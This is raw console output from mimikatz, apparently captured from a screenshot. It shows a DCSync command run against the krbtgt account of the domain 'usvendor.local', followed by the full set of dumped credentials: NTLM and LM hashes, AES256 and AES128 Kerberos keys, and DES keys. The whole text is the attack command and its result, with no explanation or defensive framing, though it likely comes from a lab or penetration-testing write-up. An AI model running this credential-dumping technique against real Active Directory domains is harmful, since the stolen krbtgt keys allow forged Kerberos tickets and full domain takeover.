 mimikatz(commandline) # lsadump::dcsync /user:usvendor\krbtgt /domain:usvendor.local
[DC] 'usvendor.local' will be the domain
[DC] 'USVendor-DC.usvendor.local' will be the DC server
[DC] 'usvendor\krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 7/12/2019 10:09:18 PM
Object Security ID   : S-1-5-21-2028025102-2511683425-2951839092-502
Object Relative ID   : 502
Credentials:
  Hash NTLM: 335caf1a29240a5dd318f79b6deaf03f
    ntlm- 0: 335caf1a29240a5dd318f79b6deaf03f
    lm  - 0: f3e8466294404a3eef79097e975bda3b
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : 11d7fc894b21e11d24a81c7870eb8aae
* Primary:Kerberos-Newer-Keys *
    Default Salt : USVENDOR.LOCALkrbtgt
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : 2b0b8bf77286337369f38d1d72d3705fda18496989ab1133b401821684127a79
      aes128_hmac       (4096) : 71995c47735a10ea4a107bfe2bf38cb6
      des_cbc_md5       (4096) : 982c3125f116b901
* Primary:Kerberos *
    Default Salt : USVENDOR.LOCALkrbtgt
    Credentials
      des_cbc_md5       : 982c3125f116b901
* Packages *
    NTLM-Strong-NTOWF